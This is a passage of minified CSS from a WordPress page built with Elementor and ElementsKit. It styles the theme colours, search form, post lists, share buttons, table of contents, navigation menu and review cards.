1rem;font-size:1rem;border-radius:3px}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:#fff0}.elementor-kit-1510{--e-global-color-primary:#ED6060;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FBFBFB;--e-global-color-01a9169:#FFFFFF;--e-global-color-63435dd:#ECDDDD;--e-global-typography-7c7f66e-font-family:"Roboto";--e-global-typography-7c7f66e-font-size:18px;--e-global-typography-7c7f66e-font-weight:500;--e-global-typography-d3b4486-font-family:"Roboto";--e-global-typography-d3b4486-font-size:15px;--e-global-typography-d3b4486-font-weight:300;--e-global-typography-d143378-font-family:"Roboto";--e-global-typography-d143378-font-size:16px;--e-global-typography-d143378-font-weight:400;--e-global-typography-6d5cd36-font-family:"Roboto";--e-global-typography-6d5cd36-font-size:12px;--e-global-typography-6d5cd36-font-weight:500;color:var(--e-global-color-text)}.elementor-kit-1510 a{color:var(--e-global-color-primary)}.elementor-kit-1510 h1{color:var(--e-global-color-text)}.elementor-kit-1510 h2{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:22px;font-weight:500}.elementor-kit-1510 h4{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-kit-1510 button,.elementor-kit-1510 .elementor-button{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:#FFF;background-color:#ED6060;border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--e-global-color-primary);border-radius:7px 7px 7px 7px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1260px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-close:before{content:""}.eicon-loading:before{content:""}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-search-form{display:block}.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid #fff0;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3f444b}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;vertical-align:middle;color:var(--e-search-form-toggle-color,#33373d);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgb(0 0 0 / .05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#33373d);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgb(0 0 0/.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a{display:inline}.elementor-widget-posts:after{display:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{padding:0;margin:0}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;max-width:none}.elementor-posts-container .elementor-post__thumbnail__link{position:relative;display:block;width:100%}.elementor-posts .elementor-post{flex-direction:column}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1}.elementor-posts .elementor-post__meta-data{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.elementor-posts .elementor-post__thumbnail{position:relative}.elementor-posts--skin-classic .elementor-post{overflow:hidden}.elementor-posts--align-left .elementor-post{text-align:left}.elementor-posts--thumbnail-left .elementor-post{flex-direction:row}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{flex-shrink:0;width:25%}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{order:0;margin-right:20px}.elementor-posts .elementor-post{display:flex}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn{color:var(--e-share-buttons-primary-color,#ea4335);border-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn__icon{color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-framed .elementor-share-btn__icon{margin-inline-start:-.2em}.elementor-share-buttons--skin-framed .elementor-share-btn{border-style:solid}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;height:4.5em}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-table-of-contents .elementor-toc__header-title{color:var(--header-color)}.elementor-widget-table-of-contents:not(.elementor-toc--collapsed) .elementor-toc__toggle-button--expand{display:none}.elementor-widget-table-of-contents .elementor-widget-container{min-height:var(--box-min-height);border:var(--box-border-width,1px) solid var(--box-border-color,#9da5ae);border-radius:var(--box-border-radius,3px);background-color:var(--box-background-color);overflow:hidden}.elementor-toc__header{display:flex;align-items:center;justify-content:space-between;padding:var(--box-padding,20px);background-color:var(--header-background-color);border-bottom:var(--separator-width,1px) solid var(--box-border-color,#9da5ae)}.elementor-toc__header-title{font-size:18px;margin:0;color:var(--header-color);flex-grow:1}.elementor-toc__toggle-button{display:inline-flex}.elementor-toc__toggle-button i{color:var(--toggle-button-color)}.elementor-toc__spinner-container{text-align:center}.elementor-toc__spinner{font-size:2em}.elementor-toc__body{padding:var(--box-padding,20px);max-height:var(--toc-body-max-height);overflow-y:auto}.elementor-toc__body::-webkit-scrollbar{width:7px}.elementor-toc__body::-webkit-scrollbar-thumb{background-color:#babfc5;border-radius:10px}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-calendar:before{content:""}.fa-chart-bar:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-up:before{content:""}.fa-edit:before{content:""}.fa-facebook:before{content:""}.fa-linkedin:before{content:""}.fa-newspaper:before{content:""}.fa-pencil-alt:before{content:""}.fa-plus-square:before{content:""}.fa-search:before{content:""}.fa-sign-out-alt:before{content:""}.fa-telegram:before{content:""}.fa-twitter:before{content:""}.fa-user-edit:before{content:""}.fa-whatsapp:before{content:""}.fab{font-family:"Font Awesome 5 Brands"}.fab,.far{font-weight:400}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.elementor-3502 .elementor-element.elementor-element-1c9a1b2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated{border-radius:0 0 0 7px}.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated{padding:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-29d10e4{--spacer-size:300px}.elementor-3502 .elementor-element.elementor-element-cb38b5e .elementor-button{font-family:"Roboto",Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.5em;fill:var(--e-global-color-accent);color:var(--e-global-color-accent);background-color:#55CD5E;border-style:solid;border-width:0 0 0 0;border-radius:3px 3px 3px 3px;padding:3px 10px 3px 10px}.elementor-3502 .elementor-element.elementor-element-cb38b5e>.elementor-widget-container{margin:0 30px 0 0}.elementor-3502 .elementor-element.elementor-element-fe71b57:not(.elementor-motion-effects-element-type-background){background-color:#FFFFFF82}.elementor-3502 .elementor-element.elementor-element-9d9cae5 .elementor-heading-title{color:var(--e-global-color-01a9169);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;text-shadow:0 0 6px rgb(0 0 0/.45)}.elementor-3502 .elementor-element.elementor-element-9d9cae5>.elementor-widget-container{margin:0 10px 0 10px}.elementor-3502 .elementor-element.elementor-element-e1a18b9:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#E4EDF6}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{border-radius:0 0 7px 0}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{padding:30px 30px 30px 30px}.elementor-3502 .elementor-element.elementor-element-9feb490>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3502 .elementor-element.elementor-element-adec60c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-3502 .elementor-element.elementor-element-adec60c>.elementor-element-populated{padding:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-ce938cf{text-align:left}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;max-width:100px;height:100px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFFAD;border-radius:100px 100px 100px 100px}.elementor-3502 .elementor-element.elementor-element-ce938cf>.elementor-widget-container{margin:0 0 0-80px}.elementor-3502 .elementor-element.elementor-element-4dd7956{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;font-style:italic}.elementor-3502 .elementor-element.elementor-element-4dd7956>.elementor-widget-container{margin:-15px 0 0 0}.elementor-3502 .elementor-element.elementor-element-5f99593 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-5f99593>.elementor-widget-container{margin:-25px 0 0 0}.elementor-3502 .elementor-element.elementor-element-aac2777{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:14px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-aac2777>.elementor-widget-container{margin:-20px 0 0 0}.elementor-3502 .elementor-element.elementor-element-82e9f0f{margin-top:40px;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px;--e-share-buttons-primary-color:var( --e-global-color-text );z-index:0}.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em}.elementor-3502 .elementor-element.elementor-element-55fe9cc .elementor-share-btn{border-width:0}.elementor-3502 .elementor-element.elementor-element-46e6329 .elementor-heading-title{color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-size:26px;font-weight:500;line-height:1.4em}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-icon i{color:var(--e-global-color-secondary);font-size:14px}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-icon{width:14px}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-3502 .elementor-element.elementor-element-1461dcd .elementor-icon-list-item{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-1461dcd>.elementor-widget-container{margin:10px 0 0 0}.elementor-3502 .elementor-element.elementor-element-9810683{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em}.elementor-3502 .elementor-element.elementor-element-9810683>.elementor-widget-container{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-96ff3da{--box-background-color:var( --e-global-color-01a9169 );--box-border-color:var( --e-global-color-text );--box-border-radius:7px;box-shadow:0 0 10px 0 rgb(0 0 0/.1);--header-background-color:var( --e-global-color-secondary );--header-color:var( --e-global-color-01a9169 );--toggle-button-color:var( --e-global-color-01a9169 );--toc-body-max-height:250px;--item-text-color:var( --e-global-color-text );--item-text-hover-decoration:underline;--marker-color:var( --e-global-color-text );--marker-size:7px;z-index:2}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header-title{text-align:start}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header,.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header-title{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:400}.elementor-3502 .elementor-element.elementor-element-96ff3da .elementor-toc__header{flex-direction:row}.elementor-3502 .elementor-element.elementor-element-96ff3da>.elementor-widget-container{margin:-275px 0 0 0}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-wrapper{text-align:left}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.54*100%)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9:after{content:"0.54"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail__link{width:40%}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data span+span:before{content:"|"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9{--grid-column-gap:10px;--grid-row-gap:20px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail{border-radius:7px 7px 7px 7px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__title,.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__title a{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data{color:#A6A6A6;font-family:"Roboto",Sans-serif;font-size:13px;font-weight:300;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__meta-data span:before{color:#A6A6A6}.elementor-3502 .elementor-element.elementor-element-d8ba3f9>.elementor-widget-container{margin:20px 0 0 0}body.elementor-page-3502:not(.elementor-motion-effects-element-type-background){background-color:#f5f5f5}@media (max-width:1024px){.elementor-3502 .elementor-element.elementor-element-ce938cf{text-align:left}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;height:100px}.elementor-3502 .elementor-element.elementor-element-ce938cf>.elementor-widget-container{margin:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}}@media (min-width:768px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2{width:70%}.elementor-3502 .elementor-element.elementor-element-e1a18b9{width:29.333%}.elementor-3502 .elementor-element.elementor-element-adec60c{width:5.041%}.elementor-3502 .elementor-element.elementor-element-8f29c37{width:94.959%}.elementor-3502 .elementor-element.elementor-element-e317676{width:5%}.elementor-3502 .elementor-element.elementor-element-299ade6{width:65%}.elementor-3502 .elementor-element.elementor-element-d4a8c03{width:29.666%}}@media (max-width:1024px) and (min-width:768px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2{width:100%}.elementor-3502 .elementor-element.elementor-element-e1a18b9{width:100%}.elementor-3502 .elementor-element.elementor-element-adec60c{width:15%}.elementor-3502 .elementor-element.elementor-element-8f29c37{width:85%}}@media (max-width:767px){.elementor-3502 .elementor-element.elementor-element-1c9a1b2>.elementor-element-populated{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{border-radius:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-e1a18b9>.elementor-element-populated{padding:10px 10px 10px 10px}.elementor-3502 .elementor-element.elementor-element-9feb490{margin-top:-50px;margin-bottom:0}.elementor-3502 .elementor-element.elementor-element-ce938cf img{width:100px;height:100px}.elementor-3502 .elementor-element.elementor-element-4dd7956>.elementor-widget-container{margin:0 0 0 0}.elementor-3502 .elementor-element.elementor-element-55fe9cc{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:5px;--grid-bottom-margin:5px}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title,.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-title a{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-3502 .elementor-element.elementor-element-ecc4135{width:100%;max-width:100%}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.54*100%)}.elementor-3502 .elementor-element.elementor-element-d8ba3f9:after{content:"0.54"}.elementor-3502 .elementor-element.elementor-element-d8ba3f9 .elementor-post__thumbnail__link{width:40%}}:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}.elementskit-menu-container{z-index:10000}.elementskit-dropdown li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:block;padding-top:15px;padding-left:10px;padding-bottom:15px;padding-right:10px;color:#000;font-weight:400;font-size:14px}.elementskit-navbar-nav-default .elementskit-megamenu-panel{width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgb(0 0 0/.5);color:rgb(51 51 51/.5);float:right;margin-top:20px;margin-left:20px;margin-right:20px;margin-bottom:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a{position:relative}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:6px;display:block;float:right;position:relative;font-size:11px}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal}.elementskit-navbar-nav-default.elementskit-menu-container{background:#fff0;background:-webkit-gradient(linear,left bottom,left top,from(#fff0),to(#fff0));background:linear-gradient(0deg,#fff0 0,#fff0 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgb(45 45 45/.2);box-shadow:0 10px 30px 0 rgb(45 45 45/.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);max-height:none;z-index:999}.elementskit-navbar-nav-default .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0;visibility:hidden;margin-left:0;position:absolute;left:0;top:100%;display:block;z-index:999}}.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has .elementskit-dropdown{display:none}@media (max-width:1024px){.ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#f7f7f7}.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0#fff0;box-shadow:0 10px 30px 0#fff0;overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;padding-top:5px;padding-left:10px;padding-right:5px;padding-bottom:5px}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-megamenu-panel{display:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgb(45 45 45/.2);box-shadow:0 10px 30px 0 rgb(45 45 45/.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);max-height:none;z-index:999}}@media only screen and (max-width:1024px) and (min-width:766px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}.elementskit-menu-close,.elementskit-menu-hamburger{display:none}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgb(51 51 51/.5);opacity:1;visibility:visible}.elementskit-menu-hamburger{border:1px solid rgb(0 0 0/.2);float:right}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:#fff0;border-radius:.25rem;position:relative;z-index:10;width:45px}}.dropdown-item,.ekit-menu-nav-link{position:relative}.ekit-menu-nav-link>i{padding-right:5px}@media (max-width:1024px){.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}}@media (max-width:1024px){.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}}@media (max-width:767px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}}@media (min-width:1025px){.ekit_menu_responsive_tablet .ekit-nav-menu--overlay{display:none}}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;line-height:inherit}.ekit-wid-con .ekit-review-card--date,.ekit-wid-con .ekit-review-card--desc{grid-area:date}.ekit-wid-con .ekit-review-card--image{width:60px;height:60px;grid-area:thumbnail;min-width:60px;border-radius:50%;background-color:#eae9f7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;position:relative}.ekit-wid-con .ekit-review-card--thumbnail{grid-area:thumbnail;padding-right:1rem}.ekit-wid-con .ekit-review-card--name{grid-area:name;font-size:14px;font-weight:700;margin:0 0 .25rem 0}.ekit-wid-con .ekit-review-card--stars{grid-area:stars;color:#f4be28;font-size:13px;line-height:20px}.ekit-wid-con .ekit-review-card--comment{grid-area:comment;font-size:16px;line-height:22px;font-weight:400;color:#32323d}.ekit-wid-con .ekit-review-card--actions{grid-area:actions}.ekit-wid-con .ekit-review-card--posted-on{display:-webkit-box;display:-ms-flexbox;display:flex;grid-area:posted-on}.ekit-wid-con 